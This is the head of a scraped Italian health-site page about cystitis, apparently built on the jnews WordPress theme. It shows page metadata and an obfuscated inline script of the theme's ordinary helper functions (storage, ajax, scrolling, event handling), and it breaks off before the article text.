

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/
body_size: 27957
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.360-gradi.it/xmlrpc.php" />
    			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0xbfa0(_0x37ad84,_0x3ffe14){var _0xd8dfc7=_0xd8df();return _0xbfa0=function(_0xbfa04f,_0x223004){_0xbfa04f=_0xbfa04f-0xae;var _0x2efc9e=_0xd8dfc7[_0xbfa04f];return _0x2efc9e;},_0xbfa0(_0x37ad84,_0x3ffe14);}var _0x271f3d=_0xbfa0;(function(_0x7517d1,_0x4219ce){var _0x324648=_0xbfa0,_0x144d60=_0x7517d1();while(!![]){try{var _0x24f3d9=-parseInt(_0x324648(0x157))/0x1*(parseInt(_0x324648(0x121))/0x2)+-parseInt(_0x324648(0x11a))/0x3*(-parseInt(_0x324648(0xf9))/0x4)+-parseInt(_0x324648(0x115))/0x5+parseInt(_0x324648(0x145))/0x6*(-parseInt(_0x324648(0x105))/0x7)+-parseInt(_0x324648(0xee))/0x8+-parseInt(_0x324648(0xe1))/0x9+parseInt(_0x324648(0xc9))/0xa*(parseInt(_0x324648(0xcb))/0xb);if(_0x24f3d9===_0x4219ce)break;else _0x144d60['push'](_0x144d60['shift']());}catch(_0x1e172f){_0x144d60['push'](_0x144d60['shift']());}}}(_0xd8df,0x70382),(window[_0x271f3d(0x12e)]=window[_0x271f3d(0x12e)]||{},window[_0x271f3d(0x12e)]['library']=window['jnews'][_0x271f3d(0xb4)]||{},window[_0x271f3d(0x12e)][_0x271f3d(0xb4)]=function(){'use strict';var _0x9cbb4=_0x271f3d;var _0x23680f=this;_0x23680f[_0x9cbb4(0x10f)]=window,_0x23680f[_0x9cbb4(0xe2)]=document,_0x23680f['noop']=function(){},_0x23680f[_0x9cbb4(0xd1)]=_0x23680f[_0x9cbb4(0xe2)][_0x9cbb4(0xfb)](_0x9cbb4(0x12a))[0x0],_0x23680f[_0x9cbb4(0xd1)]=_0x23680f[_0x9cbb4(0xd1)]?_0x23680f[_0x9cbb4(0xd1)]:_0x23680f[_0x9cbb4(0xe2)],_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)]=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)]||{'_storage':new WeakMap(),'put':function(_0x1d9f53,_0x1b8a7f,_0xe701ca){var _0x27c5d3=_0x9cbb4;this[_0x27c5d3(0x130)]['has'](_0x1d9f53)||this[_0x27c5d3(0x130)]['set'](_0x1d9f53,new Map()),this[_0x27c5d3(0x130)][_0x27c5d3(0xe8)](_0x1d9f53)['set'](_0x1b8a7f,_0xe701ca);},'get':function(_0x389ec4,_0x27e848){var _0x294929=_0x9cbb4;return this[_0x294929(0x130)]['get'](_0x389ec4)[_0x294929(0xe8)](_0x27e848);},'has':function(_0x1f6b6f,_0x5bb5ed){var _0x29e045=_0x9cbb4;return this[_0x29e045(0x130)][_0x29e045(0xd3)](_0x1f6b6f)&&this[_0x29e045(0x130)][_0x29e045(0xe8)](_0x1f6b6f)[_0x29e045(0xd3)](_0x5bb5ed);},'remove':function(_0x1e3c25,_0x20f1e4){var _0x504b61=_0x9cbb4,_0x1fea8c=this[_0x504b61(0x130)][_0x504b61(0xe8)](_0x1e3c25)['delete'](_0x20f1e4);return 0x0===!this[_0x504b61(0x130)]['get'](_0x1e3c25)[_0x504b61(0xda)]&&this[_0x504b61(0x130)][_0x504b61(0x15c)](_0x1e3c25),_0x1fea8c;}},_0x23680f[_0x9cbb4(0xbe)]=function(){var _0xabfb71=_0x9cbb4;return _0x23680f[_0xabfb71(0x10f)][_0xabfb71(0xf2)]||_0x23680f[_0xabfb71(0x122)][_0xabfb71(0x132)]||_0x23680f[_0xabfb71(0xd1)][_0xabfb71(0x132)];},_0x23680f[_0x9cbb4(0xeb)]=function(){var _0x35f3a7=_0x9cbb4;return _0x23680f[_0x35f3a7(0x10f)]['innerHeight']||_0x23680f[_0x35f3a7(0x122)][_0x35f3a7(0xb9)]||_0x23680f[_0x35f3a7(0xd1)]['clientHeight'];},_0x23680f['requestAnimationFrame']=_0x23680f[_0x9cbb4(0x10f)]['requestAnimationFrame']||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x11d)]||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x13f)]||_0x23680f['win']['msRequestAnimationFrame']||window[_0x9cbb4(0xf7)]||function(_0x292514){return setTimeout(_0x292514,0x3e8/0x3c);},_0x23680f['cancelAnimationFrame']=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xed)]||_0x23680f['win'][_0x9cbb4(0x160)]||_0x23680f[_0x9cbb4(0x10f)]['webkitCancelRequestAnimationFrame']||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xcd)]||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xe0)]||_0x23680f['win'][_0x9cbb4(0xe6)]||function(_0x42586a){clearTimeout(_0x42586a);},_0x23680f[_0x9cbb4(0x146)]=_0x9cbb4(0x159)in document[_0x9cbb4(0xd9)]('_'),_0x23680f[_0x9cbb4(0xc1)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x589d45,_0x59bad6){var _0x203f17=_0x9cbb4;return _0x589d45[_0x203f17(0x159)]['contains'](_0x59bad6);}:function(_0x1b9894,_0x289244){return _0x1b9894['className']['indexOf'](_0x289244)>=0x0;},_0x23680f[_0x9cbb4(0x139)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x2fe028,_0x106ed3){var _0x4a58b1=_0x9cbb4;_0x23680f[_0x4a58b1(0xc1)](_0x2fe028,_0x106ed3)||_0x2fe028[_0x4a58b1(0x159)][_0x4a58b1(0x149)](_0x106ed3);}:function(_0x5ac4b9,_0x261f67){var _0x5c22e3=_0x9cbb4;_0x23680f[_0x5c22e3(0xc1)](_0x5ac4b9,_0x261f67)||(_0x5ac4b9['className']+='\x20'+_0x261f67);},_0x23680f[_0x9cbb4(0x133)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x3b21e9,_0x143b3d){var _0x39f264=_0x9cbb4;_0x23680f[_0x39f264(0xc1)](_0x3b21e9,_0x143b3d)&&_0x3b21e9[_0x39f264(0x159)][_0x39f264(0x15e)](_0x143b3d);}:function(_0x48606f,_0x52639c){var _0x3a6bca=_0x9cbb4;_0x23680f[_0x3a6bca(0xc1)](_0x48606f,_0x52639c)&&(_0x48606f[_0x3a6bca(0x13c)]=_0x48606f[_0x3a6bca(0x13c)][_0x3a6bca(0x10c)](_0x52639c,''));},_0x23680f[_0x9cbb4(0xdc)]=function(_0x25c6d9){var _0x5c6715=_0x9cbb4,_0x224529=[];for(var _0x4f17f6 in _0x25c6d9)Object[_0x5c6715(0x152)]['hasOwnProperty']['call'](_0x25c6d9,_0x4f17f6)&&_0x224529[_0x5c6715(0x151)](_0x4f17f6);return _0x224529;},_0x23680f[_0x9cbb4(0x144)]=function(_0x248dfa,_0x52ec72){var _0x2c578c=_0x9cbb4,_0x2e4e9a=!0x0;return JSON[_0x2c578c(0xd6)](_0x248dfa)!==JSON[_0x2c578c(0xd6)](_0x52ec72)&&(_0x2e4e9a=!0x1),_0x2e4e9a;},_0x23680f[_0x9cbb4(0xc0)]=function(){var _0x45a59c=_0x9cbb4;for(var _0x40f847,_0x309ddc,_0x57d3a4,_0x271118=arguments[0x0]||{},_0x56ada5=0x1,_0x395b30=arguments[_0x45a59c(0xdf)];_0x56ada5<_0x395b30;_0x56ada5++)if(null!==(_0x40f847=arguments[_0x56ada5])){for(_0x309ddc in _0x40f847)_0x271118!==(_0x57d3a4=_0x40f847[_0x309ddc])&&void 0x0!==_0x57d3a4&&(_0x271118[_0x309ddc]=_0x57d3a4);}return _0x271118;},_0x23680f[_0x9cbb4(0x147)]=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)],_0x23680f['isVisible']=function(_0x3ea363){var _0xf2211e=_0x9cbb4;return 0x0!==_0x3ea363['offsetWidth']&&0x0!==_0x3ea363[_0xf2211e(0x165)]||_0x3ea363['getBoundingClientRect']()[_0xf2211e(0xdf)];},_0x23680f[_0x9cbb4(0xf6)]=function(_0x3adfb0){var _0x4d1896=_0x9cbb4;return _0x3adfb0['offsetHeight']||_0x3adfb0['clientHeight']||_0x3adfb0[_0x4d1896(0xb3)]()[_0x4d1896(0x103)];},_0x23680f[_0x9cbb4(0xe5)]=function(_0x12ecff){var _0x3a1787=_0x9cbb4;return _0x12ecff[_0x3a1787(0x124)]||_0x12ecff[_0x3a1787(0x132)]||_0x12ecff[_0x3a1787(0xb3)]()[_0x3a1787(0xce)];},_0x23680f['supportsPassive']=!0x1;try{var _0x1ff746=Object['defineProperty']({},_0x9cbb4(0x114),{'get':function(){var _0x548ebd=_0x9cbb4;_0x23680f[_0x548ebd(0x113)]=!0x0;}});'createEvent'in _0x23680f[_0x9cbb4(0xe2)]?_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xfe)](_0x9cbb4(0xf4),null,_0x1ff746):_0x9cbb4(0xc6)in _0x23680f['doc']&&_0x23680f['win'][_0x9cbb4(0xf0)]('test',null);}catch(_0x218f7f){}_0x23680f[_0x9cbb4(0x106)]=!!_0x23680f[_0x9cbb4(0x113)]&&{'passive':!0x0},_0x23680f['setStorage']=function(_0x4d185e,_0x1b5f0e){var _0x200ec6=_0x9cbb4;_0x4d185e=_0x200ec6(0x104)+_0x4d185e;var _0x1849dc={'expired':Math[_0x200ec6(0xcc)]((new Date()[_0x200ec6(0xd7)]()+0x2932e00)/0x3e8)};_0x1b5f0e=Object[_0x200ec6(0x155)](_0x1849dc,_0x1b5f0e),localStorage[_0x200ec6(0x138)](_0x4d185e,JSON['stringify'](_0x1b5f0e));},_0x23680f['getStorage']=function(_0x57d0df){var _0x52e9d6=_0x9cbb4;_0x57d0df='jnews-'+_0x57d0df;var _0x25d74f=localStorage['getItem'](_0x57d0df);return null!==_0x25d74f&&0x0<_0x25d74f['length']?JSON['parse'](localStorage[_0x52e9d6(0xb8)](_0x57d0df)):{};},_0x23680f['expiredStorage']=function(){var _0x50cf92=_0x9cbb4,_0x289b02,_0x4323be=_0x50cf92(0x104);for(var _0x51a1e9 in localStorage)_0x51a1e9[_0x50cf92(0xe9)](_0x4323be)>-0x1&&_0x50cf92(0x137)!==(_0x289b02=_0x23680f[_0x50cf92(0x10b)](_0x51a1e9[_0x50cf92(0x10c)](_0x4323be,'')))['expired']&&_0x289b02['expired']<Math[_0x50cf92(0xcc)](new Date()['getTime']()/0x3e8)&&localStorage[_0x50cf92(0x108)](_0x51a1e9);},_0x23680f[_0x9cbb4(0xc7)]=function(_0x3094fa,_0x4be5b8,_0x39c748){var _0x50dcc8=_0x9cbb4;for(var _0x5c88fc in _0x4be5b8){var _0xc56d3b=['touchstart',_0x50dcc8(0x15a)][_0x50dcc8(0xe9)](_0x5c88fc)>=0x0&&!_0x39c748&&_0x23680f[_0x50dcc8(0x106)];_0x50dcc8(0xd8)in _0x23680f['doc']?_0x3094fa[_0x50dcc8(0xfe)](_0x5c88fc,_0x4be5b8[_0x5c88fc],_0xc56d3b):_0x50dcc8(0xc6)in _0x23680f['doc']&&_0x3094fa['attachEvent']('on'+_0x5c88fc,_0x4be5b8[_0x5c88fc]);}},_0x23680f['removeEvents']=function(_0x4b55c6,_0x2a605a){var _0x3e10ec=_0x9cbb4;for(var _0x36acb3 in _0x2a605a)'createEvent'in _0x23680f[_0x3e10ec(0xe2)]?_0x4b55c6[_0x3e10ec(0xfd)](_0x36acb3,_0x2a605a[_0x36acb3]):_0x3e10ec(0xc6)in _0x23680f[_0x3e10ec(0xe2)]&&_0x4b55c6[_0x3e10ec(0xae)]('on'+_0x36acb3,_0x2a605a[_0x36acb3]);},_0x23680f['triggerEvents']=function(_0x4ff771,_0x5e3332,_0x22e508){var _0x3c9c66=_0x9cbb4,_0x1e499f;return _0x22e508=_0x22e508||{'detail':null},'createEvent'in _0x23680f['doc']?(!(_0x1e499f=_0x23680f['doc']['createEvent'](_0x3c9c66(0x116))||new CustomEvent(_0x5e3332))['initCustomEvent']||_0x1e499f[_0x3c9c66(0xdb)](_0x5e3332,!0x0,!0x1,_0x22e508),void _0x4ff771[_0x3c9c66(0x12b)](_0x1e499f)):'fireEvent'in _0x23680f[_0x3c9c66(0xe2)]?((_0x1e499f=_0x23680f[_0x3c9c66(0xe2)][_0x3c9c66(0xc3)]())['eventType']=_0x5e3332,void _0x4ff771[_0x3c9c66(0xc6)]('on'+_0x1e499f['eventType'],_0x1e499f)):void 0x0;},_0x23680f[_0x9cbb4(0xd4)]=function(_0x16376b,_0x29905f){var _0x550d7d=_0x9cbb4;void 0x0===_0x29905f&&(_0x29905f=_0x23680f['doc']);for(var _0x53c1f3=[],_0x2916fb=_0x16376b['parentNode'],_0x250b0b=!0x1;!_0x250b0b;)if(_0x2916fb){var _0x54be35=_0x2916fb;_0x54be35[_0x550d7d(0x143)](_0x29905f)['length']?_0x250b0b=!0x0:(_0x53c1f3[_0x550d7d(0x151)](_0x54be35),_0x2916fb=_0x54be35[_0x550d7d(0xb5)]);}else _0x53c1f3=[],_0x250b0b=!0x0;return _0x53c1f3;},_0x23680f[_0x9cbb4(0x13d)]=function(_0x4f595c,_0x48ed47,_0x130f1a){var _0x327c22=_0x9cbb4;for(var _0x4c3fb9=0x0,_0x573af1=_0x4f595c[_0x327c22(0xdf)];_0x4c3fb9<_0x573af1;_0x4c3fb9++)_0x48ed47[_0x327c22(0x167)](_0x130f1a,_0x4f595c[_0x4c3fb9],_0x4c3fb9);},_0x23680f[_0x9cbb4(0x164)]=function(_0x2a0d45){var _0xfceeff=_0x9cbb4;return _0x2a0d45[_0xfceeff(0x154)]||_0x2a0d45[_0xfceeff(0x12c)];},_0x23680f[_0x9cbb4(0xf8)]=function(_0x2ff030,_0x3d14e4){var _0x2ded43=_0x9cbb4,_0x5bea34='object'==typeof _0x3d14e4?_0x3d14e4[_0x2ded43(0x154)]||_0x3d14e4['textContent']:_0x3d14e4;_0x2ff030[_0x2ded43(0x154)]&&(_0x2ff030[_0x2ded43(0x154)]=_0x5bea34),_0x2ff030[_0x2ded43(0x12c)]&&(_0x2ff030[_0x2ded43(0x12c)]=_0x5bea34);},_0x23680f['httpBuildQuery']=function(_0x370472){var _0x5bd261=_0x9cbb4;return _0x23680f[_0x5bd261(0xdc)](_0x370472)['reduce'](function _0x4666df(_0x185d9e){var _0x4ebc93=_0x5bd261,_0x9271f6=arguments[_0x4ebc93(0xdf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0xd219da,_0x3e061b){var _0x5cb885=_0x4ebc93,_0x381ca3=_0x185d9e[_0x3e061b];_0x3e061b=encodeURIComponent(_0x3e061b);var _0x2067a0=_0x9271f6?''[_0x5cb885(0x110)](_0x9271f6,'[')['concat'](_0x3e061b,']'):_0x3e061b;return null==_0x381ca3||_0x5cb885(0x14f)==typeof _0x381ca3?(_0xd219da[_0x5cb885(0x151)](''[_0x5cb885(0x110)](_0x2067a0,'=')),_0xd219da):[_0x5cb885(0x11f),_0x5cb885(0x118),'string'][_0x5cb885(0x13a)](typeof _0x381ca3)?(_0xd219da[_0x5cb885(0x151)](''['concat'](_0x2067a0,'=')[_0x5cb885(0x110)](encodeURIComponent(_0x381ca3))),_0xd219da):(_0xd219da[_0x5cb885(0x151)](_0x23680f['objKeys'](_0x381ca3)[_0x5cb885(0x15f)](_0x4666df(_0x381ca3,_0x2067a0),[])[_0x5cb885(0xec)]('&')),_0xd219da);};}(_0x370472),[])[_0x5bd261(0xec)]('&');},_0x23680f[_0x9cbb4(0xe8)]=function(_0x1e9e17,_0x57c499,_0x239897,_0x5b65db){var _0x314400=_0x9cbb4;return _0x239897=_0x314400(0x14f)==typeof _0x239897?_0x239897:_0x23680f['noop'],_0x23680f[_0x314400(0x131)]('GET',_0x1e9e17,_0x57c499,_0x239897,_0x5b65db);},_0x23680f[_0x9cbb4(0xcf)]=function(_0x485dcc,_0x1c4f77,_0x135422,_0x419ff8){var _0x438b7=_0x9cbb4;return _0x135422=_0x438b7(0x14f)==typeof _0x135422?_0x135422:_0x23680f[_0x438b7(0xd2)],_0x23680f['ajax']('POST',_0x485dcc,_0x1c4f77,_0x135422,_0x419ff8);},_0x23680f[_0x9cbb4(0x131)]=function(_0x25c94f,_0x311c1b,_0x117fe1,_0xdd166c,_0x4d5447){var _0x282749=_0x9cbb4,_0xbf45f5=new XMLHttpRequest(),_0x24b6a3=_0x311c1b,_0x52eae1=_0x23680f[_0x282749(0x120)](_0x117fe1);if(_0x25c94f=-0x1!=[_0x282749(0xb2),'POST'][_0x282749(0xe9)](_0x25c94f)?_0x25c94f:'GET',_0xbf45f5[_0x282749(0x12f)](_0x25c94f,_0x24b6a3+(_0x282749(0xb2)==_0x25c94f?'?'+_0x52eae1:''),!0x0),_0x282749(0x134)==_0x25c94f&&_0xbf45f5['setRequestHeader']('Content-type',_0x282749(0x125)),_0xbf45f5[_0x282749(0xb7)](_0x282749(0x10d),_0x282749(0x14d)),_0xbf45f5[_0x282749(0xe4)]=function(){var _0x417f8b=_0x282749;0x4===_0xbf45f5['readyState']&&0xc8<=_0xbf45f5[_0x417f8b(0xb0)]&&0x12c>_0xbf45f5[_0x417f8b(0xb0)]&&_0x417f8b(0x14f)==typeof _0xdd166c&&_0xdd166c[_0x417f8b(0x167)](void 0x0,_0xbf45f5[_0x417f8b(0x148)]);},void 0x0!==_0x4d5447&&!_0x4d5447)return{'xhr':_0xbf45f5,'send':function(){var _0x287140=_0x282749;_0xbf45f5[_0x287140(0x100)](_0x287140(0x134)==_0x25c94f?_0x52eae1:null);}};return _0xbf45f5['send'](_0x282749(0x134)==_0x25c94f?_0x52eae1:null),{'xhr':_0xbf45f5};},_0x23680f[_0x9cbb4(0xaf)]=function(_0x18c27f,_0x23cbd0,_0x48ba99){var _0x112832=_0x9cbb4;function _0x522527(_0x243b88,_0x50eced,_0x1ab4f8){var _0x51af7b=_0xbfa0;this[_0x51af7b(0x123)]=this[_0x51af7b(0x156)](),this[_0x51af7b(0x158)]=_0x243b88-this['start'],this[_0x51af7b(0x136)]=0x0,this['increment']=0x14,this[_0x51af7b(0xb1)]=void 0x0===_0x1ab4f8?0x1f4:_0x1ab4f8,this[_0x51af7b(0x112)]=_0x50eced,this[_0x51af7b(0x13b)]=!0x1,this['animateScroll']();}return Math['easeInOutQuad']=function(_0x201650,_0x501ba8,_0x1fba8f,_0x4461d3){return(_0x201650/=_0x4461d3/0x2)<0x1?_0x1fba8f/0x2*_0x201650*_0x201650+_0x501ba8:-_0x1fba8f/0x2*(--_0x201650*(_0x201650-0x2)-0x1)+_0x501ba8;},_0x522527['prototype'][_0x112832(0x153)]=function(){var _0x3888af=_0x112832;this[_0x3888af(0x13b)]=!0x0;},_0x522527[_0x112832(0x152)]['move']=function(_0x51397b){var _0x36b28e=_0x112832;_0x23680f[_0x36b28e(0xe2)][_0x36b28e(0x135)][_0x36b28e(0xbf)]=_0x51397b,_0x23680f[_0x36b28e(0xd1)][_0x36b28e(0xb5)]['scrollTop']=_0x51397b,_0x23680f[_0x36b28e(0xd1)][_0x36b28e(0xbf)]=_0x51397b;},_0x522527[_0x112832(0x152)][_0x112832(0x156)]=function(){var _0x12206f=_0x112832;return _0x23680f[_0x12206f(0xe2)][_0x12206f(0x135)][_0x12206f(0xbf)]||_0x23680f[_0x12206f(0xd1)][_0x12206f(0xb5)][_0x12206f(0xbf)]||_0x23680f[_0x12206f(0xd1)]['scrollTop'];},_0x522527[_0x112832(0x152)][_0x112832(0xb6)]=function(){var _0x310348=_0x112832;this[_0x310348(0x136)]+=this[_0x310348(0x109)];var _0x174d87=Math['easeInOutQuad'](this[_0x310348(0x136)],this[_0x310348(0x123)],this[_0x310348(0x158)],this[_0x310348(0xb1)]);this[_0x310348(0xf3)](_0x174d87),this[_0x310348(0x136)]<this[_0x310348(0xb1)]&&!this[_0x310348(0x13b)]?_0x23680f[_0x310348(0x101)][_0x310348(0x167)](_0x23680f[_0x310348(0x10f)],this[_0x310348(0xb6)][_0x310348(0xff)](this)):this['callback']&&_0x310348(0x14f)==typeof this[_0x310348(0x112)]&&this[_0x310348(0x112)]();},new _0x522527(_0x18c27f,_0x23cbd0,_0x48ba99);},_0x23680f[_0x9cbb4(0xdd)]=function(_0x588220){var _0x373b9b=_0x9cbb4,_0x572dd6,_0x12acf9=_0x588220;_0x23680f[_0x373b9b(0x13d)](_0x588220,function(_0x1726e9,_0x957d7e){_0x572dd6?_0x572dd6+=_0x1726e9:_0x572dd6=_0x1726e9;}),_0x12acf9[_0x373b9b(0xe7)](_0x572dd6);},_0x23680f['performance']={'start':function(_0x521426){var _0x2daaca=_0x9cbb4;performance[_0x2daaca(0x142)](_0x521426+_0x2daaca(0x166));},'stop':function(_0x53b9c1){var _0x38531a=_0x9cbb4;performance['mark'](_0x53b9c1+'End'),performance['measure'](_0x53b9c1,_0x53b9c1+_0x38531a(0x166),_0x53b9c1+_0x38531a(0xba));}},_0x23680f[_0x9cbb4(0xca)]=function(){var _0xe8a9bf=0x0,_0x5bb43a=0x0,_0x13505b=0x0;!(function(){var _0x5e6b9e=_0xbfa0,_0xaff2b8=_0xe8a9bf=0x0,_0x2cce46=0x0,_0x44fb84=0x0,_0x211558=document['getElementById']('fpsTable'),_0x24afdf=function(_0x50f9af){var _0x337104=_0xbfa0;void 0x0===document['getElementsByTagName']('body')[0x0]?_0x23680f[_0x337104(0x101)][_0x337104(0x167)](_0x23680f[_0x337104(0x10f)],function(){_0x24afdf(_0x50f9af);}):document[_0x337104(0xfb)](_0x337104(0x12a))[0x0]['appendChild'](_0x50f9af);};null===_0x211558&&((_0x211558=document[_0x5e6b9e(0xd9)](_0x5e6b9e(0x126)))[_0x5e6b9e(0x127)][_0x5e6b9e(0x156)]=_0x5e6b9e(0x111),_0x211558['style'][_0x5e6b9e(0x102)]='120px',_0x211558[_0x5e6b9e(0x127)]['left']=_0x5e6b9e(0xc5),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xce)]=_0x5e6b9e(0xd0),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0x103)]=_0x5e6b9e(0x117),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0x14b)]='1px\x20solid\x20black',_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xe3)]=_0x5e6b9e(0x10a),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xbd)]='100000',_0x211558['style'][_0x5e6b9e(0x14e)]=_0x5e6b9e(0xf1),_0x211558['id']='fpsTable',_0x24afdf(_0x211558));var _0x3bb5b7=function(){var _0x549686=_0x5e6b9e;_0x13505b++,_0x5bb43a=Date['now'](),(_0x2cce46=(_0x13505b/(_0x44fb84=(_0x5bb43a-_0xe8a9bf)/0x3e8))[_0x549686(0xd5)](0x2))!=_0xaff2b8&&(_0xaff2b8=_0x2cce46,_0x211558[_0x549686(0x168)]=_0xaff2b8+_0x549686(0xca)),0x1<_0x44fb84&&(_0xe8a9bf=_0x5bb43a,_0x13505b=0x0),_0x23680f[_0x549686(0x101)][_0x549686(0x167)](_0x23680f[_0x549686(0x10f)],_0x3bb5b7);};_0x3bb5b7();}());},_0x23680f['instr']=function(_0x8fe44c,_0x1bc80c){var _0x469170=_0x9cbb4;for(var _0x320bce=0x0;_0x320bce<_0x1bc80c[_0x469170(0xdf)];_0x320bce++)if(-0x1!==_0x8fe44c['toLowerCase']()[_0x469170(0xe9)](_0x1bc80c[_0x320bce][_0x469170(0x150)]()))return!0x0;},_0x23680f[_0x9cbb4(0x169)]=function(_0x4813b5,_0x3aea0b){var _0xb480d3=_0x9cbb4;function _0x41b337(_0x15efd2){var _0xdd4cef=_0xbfa0;if(_0xdd4cef(0x13e)===_0x23680f[_0xdd4cef(0xe2)][_0xdd4cef(0x11c)]||_0xdd4cef(0xc2)===_0x23680f[_0xdd4cef(0xe2)]['readyState'])return!_0x15efd2||_0x3aea0b?setTimeout(_0x4813b5,_0x3aea0b||0x1):_0x4813b5(_0x15efd2),0x1;}_0x41b337()||_0x23680f[_0xb480d3(0xc7)](_0x23680f['win'],{'load':_0x41b337});},_0x23680f['docReady']=function(_0x502f3b,_0x3bc7ee){var _0x3cf175=_0x9cbb4;function _0x1dcda2(_0xb7514c){var _0xe4f619=_0xbfa0;if(_0xe4f619(0x13e)===_0x23680f['doc'][_0xe4f619(0x11c)]||_0xe4f619(0xc2)===_0x23680f[_0xe4f619(0xe2)][_0xe4f619(0x11c)])return!_0xb7514c||_0x3bc7ee?setTimeout(_0x502f3b,_0x3bc7ee||0x1):_0x502f3b(_0xb7514c),0x1;}_0x1dcda2()||_0x23680f[_0x3cf175(0xc7)](_0x23680f[_0x3cf175(0xe2)],{'DOMContentLoaded':_0x1dcda2});},_0x23680f['fireOnce']=function(){_0x23680f['docReady'](function(){var _0x1f8ea9=_0xbfa0;_0x23680f[_0x1f8ea9(0xef)]=_0x23680f[_0x1f8ea9(0xef)]||[],_0x23680f[_0x1f8ea9(0xef)][_0x1f8ea9(0xdf)]&&(_0x23680f[_0x1f8ea9(0x119)](),_0x23680f['load_assets']());},0x32);},_0x23680f[_0x9cbb4(0x119)]=function(){var _0x5c4575=_0x9cbb4;_0x23680f[_0x5c4575(0xdf)]&&_0x23680f[_0x5c4575(0xe2)][_0x5c4575(0x143)](_0x5c4575(0x163))[_0x5c4575(0x13d)](function(_0x104e63){var _0x1c1473=_0x5c4575;'not\x20all'==_0x104e63[_0x1c1473(0xde)]('media')&&_0x104e63[_0x1c1473(0xfc)](_0x1c1473(0x141));});},_0x23680f[_0x9cbb4(0xf5)]=function(_0xeae619,_0x424586){var _0x2727d4=_0x9cbb4,_0x2ecaef=_0x23680f['doc'][_0x2727d4(0xd9)](_0x2727d4(0x11e));switch(_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0xea),_0xeae619),_0x424586){case _0x2727d4(0x12d):_0x2ecaef['setAttribute'](_0x2727d4(0x12d),!0x0);break;case'async':_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x128),!0x0);break;case 